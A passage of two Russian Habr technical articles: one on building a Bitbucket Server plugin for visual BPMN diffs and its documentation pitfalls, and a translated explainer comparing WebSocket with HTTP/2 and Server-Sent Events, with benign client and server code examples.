Следует заметить, что у документации Atlassian есть одна особенность: информация разбросана по множеству различных страниц, слабо связанных друг с другом. Такое впечатление, что по мере развития в документацию добавляют новые разделы, но при этом не пересматривают старые. Такой подход затрудняет поиск необходимой информации. К тому же нередко встречаются битые ссылки. Я пытался писать репорты об этом, но ситуация не меняется.
В этой статье я попробую сэкономить время тем, кто впервые сталкивается с разработкой плагинов для продуктов Atlassian, направив на действительно важные страницы и поделившись существенной информацией.
Самая важная страница — это, пожалуй, страница с инструкциями по установке, ссылкой на шаблонный проект и инструкциями по его запуску: [Getting started](https://developer.atlassian.com/server/framework/clientside-extensions/guides/introduction/). Шаблонный проект представляет собой полноценный проект с настроенной сборкой, нужными зависимостями, примерами добавления различных расширений и т.п. Необходимо лишь кое-что переименовать по прилагаемой инструкции, и можно добавлять свои расширения.
Существует два способа добавления своих элементов в UI Bitbucket на стороне клиента: [Client Web Fragments](https://developer.atlassian.com/server/bitbucket/reference/plugin-module-types/client-web-fragment/) и [Client-side Extensions](https://developer.atlassian.com/server/framework/clientside-extensions/) (aka CSE). Второй способ появился в Bitbucket Server 7 и предполагает постепенное замещение первого способа. Пока CSE доступны только на страницах, связанных с пулл-реквестами.
В CSE входят пять типов расширений: [кнопка, ссылка](https://developer.atlassian.com/server/framework/clientside-extensions/guides/introduction/creating-an-extension/), [модальное окно](https://developer.atlassian.com/server/framework/clientside-extensions/guides/introduction/creating-a-modal/), [панель](https://developer.atlassian.com/server/framework/clientside-extensions/guides/introduction/custom-HTML-content/), [страница](https://developer.atlassian.com/server/framework/clientside-extensions/guides/introduction/creating-a-page/). Все типы описаны на соответствующих страницах с примерами использования. Чтобы определить, какие элементы страницы предполагают расширение с помощью CSE, достаточно добавить `?clientside-extensions` к URL страницы. При переходе на такой URL подходящие места будут подсвечены специальной иконкой, при нажатии на которую можно узнать:
* какие типы расширений поддерживает этот элемент,
* идентификатор этого места (его необходимо указывать в коде вашего расширения),
* поддерживаемые атрибуты и контекст (данные, которые будут передаваться в конструктор расширения).
Подробности можно узнать на [странице](https://developer.atlassian.com/server/framework/clientside-extensions/guides/introduction/discovering-extension-points/), но я рекомендую просто поэкспериментировать с добавлением параметра к URL различных страниц в вашем Bitbucket.
Client Web Fragments я подробно рассматривать не буду, так как при реализации плагина этим инструментом воспользоваться не пришлось.
Помимо расширений на стороне клиента разработчику доступен механизм [Plugin modules](https://developer.atlassian.com/server/framework/atlassian-sdk/plugin-modules/) с разнообразным функционалом. Например, можно добавить свои ресурсы (CSS, JS и т.д.) и таким образом адаптировать поведение и UI под свои нужды.
### Трудности
Первая трудность, с которой я столкнулся при попытке запустить шаблонный проект, заключалась в том, что расширения, реализованные в проекте, не появляются в UI Bitbucket. В логах старта обнаружилась ошибка, которая сообщала, что плагин не запускается из-за какого-то несоответствия версии библиотеки. После достаточно продолжительной медитации, гугления и исследования админки Bitbucket, причина нашлась: шаблонный проект требовал библиотеку обработки CSE версии 1.2.3. При этом на сервере оказалась установлена библиотека версии 1.0.0. Для решения этой проблемы необходимо модифицировать шаблонный проект, добавив следующий фрагмент в конфигурацию bitbucket-maven-plugin:
```
com.atlassian.maven.plugins
bitbucket-maven-plugin
…
....
com.atlassian.plugins
atlassian-clientside-extensions-page-bootstrapper
1.2.3
```
Трудность № 2. Мне необходимо было реализовать следующую логику на стороне клиента: получение двух версий содержимого BPMN-файла через REST API Bitbucket, построение модели BPMN, сравнение, отрисовка и раскраска схем. Отрисовка и раскраска требует возможности добавления собственного HTML-кода и подключения собственных стилей.
Единственным подходящим местом размещения управляющего элемента для переключения в режим графического сравнения схем оказалась шапка панели сравнения: она поддерживает CSE и обеспечивает отображение необходимого контекста (информации о проекте, репозитории, текущем выбранном файле для сравнения и номерах ревизий двух версий файла). Здесь поддерживается три типа расширений: кнопка, ссылка и модальное окно. Очевидным решением виделось использование модального окна: в этом случае пользователь оставался бы на той же странице и не терял бы контекст. Однако при использовании модального окна я столкнулся с двумя проблемами:
1. У модального окна есть несколько предустановленных размеров и нельзя указать произвольный размер. В частности, нельзя нарисовать модальное окно на весь экран, что является желательным для отрисовки схем.
2. Сейчас нет возможности привязать свои ресурсы к расширениям CSE. Либо я не обнаружил такого способа. Можно попробовать добавить JS-код и CSS-классы внутрь кода модального окна (и я даже смог это сделать и отрисовать схемы), но в результате получается совершенно неподдерживаемый кусок кода, который было бы стыдно показывать людям. К тому же это не решает первую проблему.
Далее я попробовал использовать другой тип CSE: страницу. Её использование решает первую проблему модального окна, но не решает вторую: со страницей я тоже не нашел адекватного способа подключения своих ресурсов.
Промучившись какое-то время, мне пришло в голову, что у Atlassian должна быть какая-то поддержка, форум для разработчиков. [Форум](https://community.developer.atlassian.com/c/bitbucket-development) быстро обнаружился и я задал в подходящем разделе свой вопрос: <https://community.developer.atlassian.com/t/alternative-diff-view-plugin/43717>. Однако, ответа так и не дождался. И это трудность № 3, с которой я столкнулся: низкая активность сообщества в целом и представителей Atlassian в частности. Спустя 17 дней после того, как я задал вопрос, я сам же на него и запостил ответ. Заодно ответил на вопрос другого разработчика в соседней теме, который также ждал 17 дней.
В конце концов мне удалось решить свою задачу. Я использовал кнопку CSE на странице сравнения, которая открывает новую вкладку со страницей, где отрисовывается графическое сравнение схем. Для отдельной страницы я использовал [Servlet plugin module](https://developer.atlassian.com/server/framework/atlassian-sdk/servlet-plugin-module/), который поддерживает подключение статических ресурсов. А для самого подключения я применил [Web Resource plugin module](https://developer.atlassian.com/server/framework/atlassian-sdk/web-resource-plugin-module/).
Чтобы использовать [Servlet plugin module](https://developer.atlassian.com/server/framework/atlassian-sdk/servlet-plugin-module/), необходимо реализовать свой сервлет, генерирующий HTML-код страницы. Очевидно, что отдавать контент сервлет должен только аутентифицированным пользователям. Но как это обеспечить? Если покопаться в примерах кода на ресурсах Atlassian, то можно обнаружить необходимый код для Jira с использованием её библиотеки, которая не подходит для Bitbucket. Но этот код наводит на мысль, что подобный API должен быть и у Bitbucket (хотя прямого описания в документации я не обнаружил). После некоторых поисков обнаружилась нужная библиотека:
```
com.atlassian.bitbucket.server
bitbucket-api
${bitbucket.api.version}
provided
```
В этой библиотеке есть класс AuthenticationContext с искомым методом isAuthenticated(). Осталось только заавтовайрить этот класс в классе сервлета.
Аналогичная проблема с библиотекой генерации HTML по шаблону (в моем случае это шаблон `Velocity`). Необходимо подключить библиотеку:
```
com.atlassian.templaterenderer
atlassian-template-renderer-api
${atr.version}
provided
```
И далее использовать ее в сервлете:
```
templateRenderer.render(TEMPLATE_PATH, params, response.getWriter());
```
Трудность № 4 заключалась в том, что совершенно непонятно, что за библиотеки тебе нужны для решения вполне обычных задач. В документации это либо не описано, либо находится где-то очень глубоко (поправьте меня, если я вдруг ошибаюсь).
И последний совет. Опытным frontend-разработчикам, наверное, это покажется очевидным, но я дошел до этого не сразу. Используйте режим инкогнито в браузере для тестирования своих плагинов. Это сэкономит много времени и нервов, которые были бы потрачены на поиски «странных» багов.
### Результат

У меня получился плагин для Bitbucket Server версии 7. Плагин добавляет кнопку «BPMN Visual Diff» в шапку панели сравнения:

Кнопка отрисовывается только в том случае, если для сравнения выбран файл с расширением `.bpmn`. Таким образом, пользователи, не использующие BPMN, даже не заметят изменений.
По нажатию на кнопку открывается новая вкладка, в которой производится визуальное сравнение двух версий схемы: можно увидеть удалённые, добавленные, изменённые элементы. А для изменённых элементов дополнительно можно посмотреть, какие атрибуты этих элементов изменились и как. В результате абсолютно бесполезное сравнение текстовых файлов, приведенное в качестве примера в начале статьи, превращается вот в такое визуальное сравнение:
Исходный код проекта плагина доступен на [GitHub](https://github.com/domclick/bpmn-diff-bitbucket-plugin) под лицензией MIT. Пожелания, критика и пулл-реквесты приветствуются. В ближайших планах — адаптация плагина для Bitbucket Server версии 6. | https://habr.com/ru/post/534890/ | null | ru | null |
# Как работает JS: WebSocket и HTTP/2+SSE. Что выбрать?
**[Советуем почитать] Другие 19 частей цикла**Часть 1: [Обзор движка, механизмов времени выполнения, стека вызовов](https://habrahabr.ru/company/ruvds/blog/337042/)
Часть 2: [О внутреннем устройстве V8 и оптимизации кода](https://habrahabr.ru/company/ruvds/blog/337460/)
Часть 3: [Управление памятью, четыре вида утечек памяти и борьба с ними](https://habrahabr.ru/company/ruvds/blog/338150/)
Часть 4: [Цикл событий, асинхронность и пять способов улучшения кода с помощью async / await](https://habrahabr.ru/company/ruvds/blog/340508/)
Часть 5: [WebSocket и HTTP/2+SSE. Что выбрать?](https://habrahabr.ru/company/ruvds/blog/342346/)
Часть 6: [Особенности и сфера применения WebAssembly](https://habrahabr.ru/company/ruvds/blog/343568/)
Часть 7: [Веб-воркеры и пять сценариев их использования](https://habrahabr.ru/company/ruvds/blog/348424/)
Часть 8: [Сервис-воркеры](https://habrahabr.ru/company/ruvds/blog/349858/)
Часть 9: [Веб push-уведомления](https://habrahabr.ru/company/ruvds/blog/350486/)
Часть 10: [Отслеживание изменений в DOM с помощью MutationObserver](https://habrahabr.ru/company/ruvds/blog/351256/)
Часть 11: [Движки рендеринга веб-страниц и советы по оптимизации их производительности](https://habrahabr.ru/company/ruvds/blog/351802/)
Часть 12: [Сетевая подсистема браузеров, оптимизация её производительности и безопасности](https://habr.com/company/ruvds/blog/354070/)
Часть 12: [Сетевая подсистема браузеров, оптимизация её производительности и безопасности](https://habr.com/company/ruvds/blog/354070/)
Часть 13: [Анимация средствами CSS и JavaScript](https://habr.com/company/ruvds/blog/354438/)
Часть 14: [Как работает JS: абстрактные синтаксические деревья, парсинг и его оптимизация](https://habr.com/company/ruvds/blog/415269/)
Часть 15: [Как работает JS: классы и наследование, транспиляция в Babel и TypeScript](https://habr.com/company/ruvds/blog/415377/)
Часть 16: [Как работает JS: системы хранения данных](https://habr.com/company/ruvds/blog/415505/)
Часть 17: [Как работает JS: технология Shadow DOM и веб-компоненты](https://habr.com/company/ruvds/blog/415881/)
Часть 18: [Как работает JS: WebRTC и механизмы P2P-коммуникаций](https://habr.com/company/ruvds/blog/416821/)
Часть 19: [Как работает JS: пользовательские элементы](https://habr.com/company/ruvds/blog/419831/)
Перед вами — перевод пятого материала из серии, посвящённой особенностям JS-разработки. В предыдущих статьях мы рассматривали основные элементы экосистемы JavaScript, возможностями которых пользуются разработчики серверного и клиентского кода. В этих материалах, после изложения основ тех или иных аспектов JS, даются рекомендации по их использованию. Автор статьи говорит, что эти принципы применяются в ходе разработки приложения [SessionStack](https://www.sessionstack.com/). Современный пользователь библиотек и фреймворков может выбирать из множества возможностей, поэтому любому проекту, для того, чтобы достойно смотреться в конкурентной борьбе, приходится выжимать из технологий, на которых он построен, всё, что можно.
[](https://habrahabr.ru/company/ruvds/blog/342346/)В этот раз мы поговорим о коммуникационных протоколах, сопоставим и обсудим их особенности и составные части. Тут мы займёмся технологиями WebSocket и HTTP/2, в частности, поговорим о безопасности и поделимся советами, касающимися выбора подходящих протоколов в различных ситуациях.
Введение
--------
В наши дни сложные веб-приложения, обладающие насыщенными динамическими пользовательскими интерфейсами, воспринимаются как нечто само собой разумеющееся. А ведь интернету пришлось пройти долгий путь для того, чтобы достичь его сегодняшнего состояния.
В самом начале интернет не был рассчитан на поддержку подобных приложений. Он был задуман как коллекция HTML-страниц, как «паутина» из связанных друг с другом ссылками документов. Всё было, в основном, построено вокруг парадигмы HTTP «запрос/ответ». Клиентские приложения загружали страницы и после этого ничего не происходило до того момента, пока пользователь не щёлкнул мышью по ссылке для перехода на очередную страницу.
Примерно в 2005-м году появилась технология AJAX и множество программистов начало исследовать возможности двунаправленной связи между клиентом и сервером. Однако, все сеансы HTTP-связи всё ещё инициировал клиент, что требовало либо участия пользователя, либо выполнения периодических обращений к серверу для загрузки новых данных.
«Двунаправленный» обмен данными по HTTP
---------------------------------------
Технологии, которые позволяют «упреждающе» отправлять данные с сервера на клиент существуют уже довольно давно. Среди них — [Push](https://en.wikipedia.org/wiki/Push_technology) и [Comet](http://en.wikipedia.org/wiki/Comet_%28programming%29).
Один из наиболее часто используемых приёмов для создании иллюзии того, что сервер самостоятельно отправляет данные клиенту, называется «длинный опрос» (long polling). С использованием этой технологии клиент открывает HTTP-соединение с сервером, который держит его открытым до тех пор, пока не будет отправлен ответ. В результате, когда у сервера появляются данные для клиента, он их ему отправляет.
Вот пример очень простого фрагмента кода, реализующего технологию длинного опроса:
```
(function poll(){
setTimeout(function(){
$.ajax({
url: 'https://api.example.com/endpoint',
success: function(data) {
// Делаем что-то с `data`
// ...
// Рекурсивно выполняем следующий запрос
poll();
},
dataType: 'json'
});
}, 10000);
})();
```
Эта конструкция представляет собой функцию, которая сама себя вызывает после того, как, в первый раз, будет запущена автоматически. Она задаёт 10-секундный интервал для каждого асинхронного Ajax-обращению к серверу, а после обработки ответа сервера снова выполняется планирование вызова функции.
Ещё одна используемая в подобной ситуации техника — это [Flash](http://help.adobe.com/en_US/FlashPlatform/reference/actionscript/3/flash/net/Socket.html) или составной запрос HXR, и так называемые [htmlfiles](http://cometdaily.com/2007/12/27/a-standards-based-approach-to-comet-communication-with-rest/).
У всех этих технологий одна и та же проблема: дополнительная нагрузка на систему, которую создаёт использование HTTP, что делает всё это неподходящим для организации работы приложений, где требуется высокая скорость отклика. Например, это что-то вроде многопользовательской браузерной «стрелялки» или любой другой онлайн-игры, действия в которой выполняются в режиме реального времени.
Введение в технологию WebSocket
-------------------------------
Спецификация [WebSocket](https://developer.mozilla.org/en-US/docs/Web/API/WebSockets_API) определяет API для установки соединения между веб-браузером и сервером, основанного на «сокете». Проще говоря, это — постоянное соединение между клиентом и сервером, пользуясь которыми клиент и сервер могут отправлять данные друг другу в любое время.

Клиент устанавливает соединение, выполняя процесс так называемого рукопожатия WebSocket. Этот процесс начинается с того, что клиент отправляет серверу обычный HTTP-запрос. В этот запрос включается заголовок `Upgrade`, который сообщает серверу о том, что клиент желает установить WebSocket-соединение.
Посмотрим, как установка такого соединения выглядит со стороны клиента:
```
// Создаём новое WebSocket-соединение.
var socket = new WebSocket('ws://websocket.example.com');
```
URL, применяемый для WebSocket-соединения, использует схему `ws`. Кроме того, имеется схема `wss` для организации защищённых WebSocket-соединений, что является эквивалентом HTTPS.
В данном случае показано начало процесса открытия WebSocket-соединения с сервером `websocket.example.com`.
Вот упрощённый пример заголовков исходного запроса.
```
GET ws://websocket.example.com/ HTTP/1.1
Origin: http://example.com
Connection: Upgrade
Host: websocket.example.com
Upgrade: websocket
```
Если сервер поддерживает протокол WebSocket, он согласится перейти на него и сообщит об этом в заголовке ответа `Upgrade`. Посмотрим на реализацию этого механизма с использованием Node.js:
```
// Будем использовать реализацию WebSocket из
//https://github.com/theturtle32/WebSocket-Node
var WebSocketServer = require('websocket').server;
var http = require('http');
var server = http.createServer(function(request, response) {
// обработаем HTTP-запрос.
});
server.listen(1337, function() { });
// создадим сервер
wsServer = new WebSocketServer({
httpServer: server
});
// WebSocket-сервер
wsServer.on('request', function(request) {
var connection = request.accept(null, request.origin);
// Это - самый важный для нас коллбэк, где обрабатываются
// сообщения от клиента.
connection.on('message', function(message) {
// Обработаем сообщение WebSocket
});
connection.on('close', function(connection) {
// Закрытие соединения
});
});
```
После установки соединения в ответе сервера будут сведения о переходе на протокол WebSocket:
```
HTTP/1.1 101 Switching Protocols
Date: Wed, 25 Oct 2017 10:07:34 GMT
Connection: Upgrade
Upgrade: WebSocket
```
После этого вызывается событие `open` в экземпляре WebSocket на клиенте:
```
var socket = new WebSocket('ws://websocket.example.com');
// Выводим сообщение при открытии WebSocket-соединения.
socket.onopen = function(event) {
console.log('WebSocket is connected.');
};
```
Теперь, после завершения фазы рукопожатия, исходное HTTP-соединение заменяется на WebSocket-соединение, которое использует то же самое базовое TCP/IP-соединение. В этот момент и клиент и сервер могут приступать к отправке данных.
Благодаря использованию WebSocket можно отправлять любые объёмы данных, не подвергая систему ненужной нагрузке, вызываемой использованием традиционных HTTP-запросов. Данные передаются по WebSocket-соединению в виде сообщений, каждое из которых состоит из одного или нескольких фреймов, содержащих отправляемые данные (полезную нагрузку). Для того, чтобы обеспечить правильную сборку исходного сообщения по достижению им клиента, каждый фрейм имеет префикс, содержащий 4-12 байтов данных о полезной нагрузке. Использование системы обмена сообщениями, основанной на фреймах, помогает сократить число служебных данных, передаваемых по каналу связи, что значительно уменьшает задержки при передаче информации.
Стоит отметить, что клиенту будет сообщено о поступлении нового сообщения только после того, как будут получены все фреймы и исходная полезная нагрузка сообщения будет реконструирована.
Различные URL протокола WebSocket
---------------------------------
Выше мы упоминали о том, что в WebSocket используется новая схема URL. На самом деле — их две: `ws://` и `wss://`.
При построении URL-адресов используются определённые правила. Особенностью URL WebSocket является то, что они не поддерживают якоря (`#sample_anchor`).
В остальном к URL WebSocket применяются те же правила, что и к URL HTTP. При использовании ws-адресов соединение оказывается незашифрованным, по умолчанию применяется порт 80. При использовании wss требуется TLS-шифрование и применяется порт 443.
Протокол работы с фреймами
--------------------------
Взглянем поближе на протокол работы с фреймами WebSocket. Вот что можно узнать о структуре фрейма из соответствующего [RFC](https://tools.ietf.org/html/rfc6455#page-27):

Если говорить о версии WebSocket, стандартизированной RFC, то можно сказать, что в начале каждого пакета имеется небольшой заголовок. Однако, устроен он довольно сложно. Вот описание его составных частей:
* `fin` (1 бит): указывает на то, является ли этот фрейм последним фреймом, завершающим передачу сообщения. Чаще всего для передачи сообщения достаточно одного фрейма и этот бит всегда оказывается установленным. Эксперименты показали, что Firefox создаёт второй фрейм после того, как размер сообщения превысит 32 Кб.
* `rsv1`, `rsv2`, `rsv3` (каждое по 1-му биту): эти поля должны быть установлены в 0, только если не было достигнуто договорённости о расширениях, которая и определит смысл их ненулевых значений. Если в одном из этих полей будет установлено ненулевое значение и при этом не было достигнуто договорённости о смысле этого значения, получатель должен признать соединение недействительным.
* `opcode` (4 бита): здесь закодированы сведения о содержимом фрейма. В настоящее время используются следующие значения:
+ `0x00`: в этом фрейме находится следующая часть передаваемого сообщения.
+ `0x01`: в этом фрейме находятся текстовые данные.
+ `0x02`: в этом фрейме находятся бинарные данные.
+ `0x08`: этот фрейм завершает соединение.
+ `0x09`: это ping-фрейм.
+ `0x0a`: это pong-фрейм.
Как видите, здесь достаточно неиспользуемых значений. Они зарезервированы на будущее.
* `mask` (1 бит): указывает на то, что фрейм замаскирован. Сейчас дело обстоит так, что каждое сообщение от клиента к серверу должно быть замаскировано, в противном случае спецификации предписывают разрывать соединения.
* `payload_len` (7 битов): длина полезной нагрузки. Фреймы WebSocket поддерживают следующие методы указания размеров полезной нагрузки. Значение 0-125 указывает на длину полезной нагрузки. 126 означает, что следующие два байта означают размер. 127 означает, что следующие 8 байтов содержат сведения о размере. В результате длина полезной нагрузки может быть записана примерно в 7 битах, или в 16, или в 64-х.
* `masking-key` (32 бита): все фреймы, отправленные с клиента на сервер, замаскированы с помощью 32-битного значения, которое содержится во фрейме.
* `payload`: передаваемые во фрейме данные, которые, наверняка, замаскированы. Их длина соответствует тому, что задано в `payload_len`.
Почему протокол WebSocket основан на фреймах, а не на потоках? Если вы знаете ответ на этот вопрос — можете поделиться им в комментариях. Кроме того, [вот интересное обсуждение](https://news.ycombinator.com/item?id=3377406) на эту тему на HackerNews.
Данные во фреймах
-----------------
Как уже было сказано, данные могут быть разбиты на множество фреймов. В первом фрейме, с которого начинается передача данных, в поле `opcode`, задаётся тип передаваемых данных. Это необходимо, так как в JavaScript, можно сказать, не было поддержки бинарных данных во время начала работы над спецификацией WebSockets. Код `0x01` указывает на данные в кодировке UTF-8, код `0x02` используется для бинарных данных. Часто в пакетах WebSocket передают JSON-данные, для которых обычно устанавливают поле `opcode` как для текста. При передаче бинарных данных они будут представлены в виде [Blob](https://developer.mozilla.org/en-US/docs/Web/API/Blob)-сущностей, специфичных для веб-браузера.
API для передачи данных по протоколу WebSocket устроено очень просто:
```
var socket = new WebSocket('ws://websocket.example.com');
socket.onopen = function(event) {
socket.send('Some message'); // Отправка данных на сервер.
};
```
Когда, на клиентской стороне, WebSocket принимает данные, вызывается событие `message`. Это событие имеет свойство `data`, которое можно использовать для работы с содержимым сообщения.
```
// Обработка сообщений, отправленных сервером.
socket.onmessage = function(event) {
var message = event.data;
console.log(message);
};
```

Узнать, что находится внутри фреймов WebSocket-соединения, можно с помощью вкладки Network (Сеть) инструментов разработчика Chrome:
Фрагментация данных
-------------------
Полезные данные могут быть разбиты на несколько отдельных фреймов. Предполагается, что получающая сторона будет буферизовать фреймы до тех пор, пока не поступит фрейм с установленным полем заголовка `fin`. В результате, например, сообщение «Hello World» можно передать в 11 фреймах, каждый из которых несёт 1 байт полезной нагрузки и 6 байтов заголовочных данных. Фрагментация управляющих пакетов запрещена. Однако, спецификация даёт возможность обрабатывать [чередующиеся](https://en.wikipedia.org/wiki/Interleaving_%28data%29) управляющие фреймы. Это нужно в том случае, если TCP-пакеты прибывают в произвольном порядке.
Логика объединения фреймов, в общих чертах, выглядит так:
* Принять первый фрейм.
* Запомнить значение поля `opcode`.
* Принимать другие фреймы и объединять полезную нагрузку фреймов до тех пор, пока не будет получен фрейм с установленным битом `fin`.
* Проверить, чтобы поле `opcode` у всех фреймов, кроме первого, было установлено в ноль.
Основная цель фрагментации заключается в том, чтобы позволить отправку сообщений, размер которых неизвестен на момент начала отправки данных.
Благодаря фрагментации сервер может подобрать буфер разумного размера, а, когда буфер заполняется, отправлять данные в сеть. Второй вариант использования фрагментации заключается в мультиплексировании, когда нежелательно, чтобы сообщение занимало весь логический канал связи. В результате для целей мультиплексирования нужно иметь возможность разбивать сообщения на более мелкие фрагменты для того, чтобы лучше организовать совместное использование канала.
О heartbeat-сообщениях
----------------------
В любой момент после процедуры рукопожатия, либо клиент, либо сервер, может решить отправить другой стороне ping-сообщение. Получая такое сообщение, получатель должен отправить, как можно скорее, pong-сообщение. Это и есть heartbeat-сообщения. Их можно использовать для того, чтобы проверить, подключён ли ещё клиент к серверу.
Сообщения «ping» и «pong» — это всего лишь управляющие фреймы. У ping-сообщений поле `opcode` установлено в значение `0x9`, у pong-сообщений — в `0xA`. При получении ping-сообщения, в ответ надо отправить pong-сообщение, содержащее ту же полезную нагрузку, что и ping-сообщение (для таких сообщений максимальная длина полезной нагрузки составляет 125). Кроме того, вы можете получить pong-сообщение, не отправляя перед этим ping-сообщение. Такие сообщения можно просто игнорировать.
Подобная схема обмена сообщениями может быть очень полезной. Есть службы (вроде балансировщиков нагрузки), которые останавливают простаивающие соединения.
Вдобавок, одна из сторон не может, без дополнительных усилий, узнать о том, что другая сторона завершила работу. Только при следующей отправке данных вы можете выяснить, что что-то пошло не так.
Обработка ошибок
----------------
Обрабатывать ошибки в ходе работы с WebSocket-соединениями можно, подписавшись на событие `error`. Выглядит это примерно так:
```
var socket = new WebSocket('ws://websocket.example.com');
// Обработка ошибок.
socket.onerror = function(error) {
console.log('WebSocket Error: ' + error);
};
```
Закрытие соединения
-------------------
Для того, чтобы закрыть соединение, либо клиент, либо сервер, должен отправить управляющий фрейм с полем `opcode`, установленным в `0x8`. При получении подобного фрейма другая сторона, в ответ, отправляет фрейм закрытия соединения. Первая сторона затем закрывает соединение. Таким образом, данные, полученные после закрытия соединения, отбрасываются.
Вот как инициируют операцию закрытия WebSocket-соединения на клиенте:
```
// Закрыть соединение, если оно открыто.
if (socket.readyState === WebSocket.OPEN) {
socket.close();
}
```
Кроме того, для того, чтобы произвести очистку после завершения закрытия соединения, можно подписаться на событие `close`:
```
// Выполнить очистку.
socket.onclose = function(event) {
console.log('Disconnected from WebSocket.');
};
```
Серверу нужно прослушивать событие `close` для того, чтобы, при необходимости, его обработать:
```
connection.on('close', function(reasonCode, description) {
// Соединение закрывается.
});
```
Сравнение технологий WebSocket и HTTP/2
---------------------------------------
Хотя HTTP/2 предлагает множество возможностей, эта технология не может полностью заменить существующие push-технологии и потоковые способы передачи данных.
Первое, что важно знать об HTTP/2, заключается в том, что это — не замена всего, что есть в HTTP. Виды запросов, коды состояний и большинство заголовков остаются такими же, как и при использовании HTTP. Новшества HTTP/2 заключаются в повышении эффективности передачи данных по сети.
Если сравнить HTTP/2 и WebSocket, мы увидим много общих черт.
| | | |
| --- | --- | --- |
| Показатель | HTTP/2 | WebSocket |
| Сжатие заголовков | Да (HPACK) | Нет |
| Передача бинарных данных | Да | Да (бинарные или текстовые) |
| Мультиплексирование | Да | Да |
| Приоритизация | Да | Нет |
| Сжатие | Да | Да |
| Направление | Клиент/Сервер и Server Push | Двунаправленная передача данных |
| Полнодуплексный режим | Да | Да |
Как уже было сказано, HTTP/2 вводит технологию Server Push, которая позволяет серверу отправлять данные в клиентский кэш по собственной инициативе. Однако, при использовании этой технологии данные нельзя отправлять прямо в приложение. Данные, отправленные сервером по своей инициативе, обрабатывает браузер, при этом нет API, которые позволяют, например, уведомить приложение о поступлении данных с сервера и отреагировать на это событие.
Именно в подобной ситуации весьма полезной оказывается технология Server-Sent Events (SSE). SSE — это механизм, который позволяет серверу асинхронно отправлять данные клиенту после установления клиент-серверного соединения.
После соединения сервер может отправлять данные по своему усмотрению, например, когда окажется готовым к передаче очередной фрагмент данных. Этот механизм можно представить себе как одностороннюю модель [издатель-подписчик](https://en.wikipedia.org/wiki/Publish%E2%80%93subscribe_pattern). Кроме того, в рамках этой технологии существует стандартное клиентское API для JavaScript, называемое `EventSource`, реализованное в большинстве современных браузеров как часть стандарта HTML5 [W3C](https://www.w3.org/TR/eventsource/). Обратите внимание на то, что для браузеров, которые не поддерживают API [EventSource](http://caniuse.com/#feat=eventsource), существуют полифиллы.
Так как технология SSE основана на HTTP, она отлично сочетается с HTTP/2. Её можно скомбинировать с некоторыми возможностями HTTP/2, что открывает дополнительные перспективы. А именно, HTTP/2 даёт эффективный транспортный уровень, основанный на мультиплексированных каналах, а SSE даёт приложениям API для передачи данных с сервера.
Для того, чтобы в полной мере понять возможности мультиплексирования и потоковой передачи данных, взглянем на определение IETF: *«поток» — это независимая, двунаправленная последовательность фреймов, передаваемых между клиентом и сервером в рамках соединения HTTP/2. Одна из его основных характеристик заключается в том, что одно HTTP/2-соединение может содержать несколько одновременно открытых потоков, причём, любая конечная точка может обрабатывать чередующиеся фреймы из нескольких потоков*.
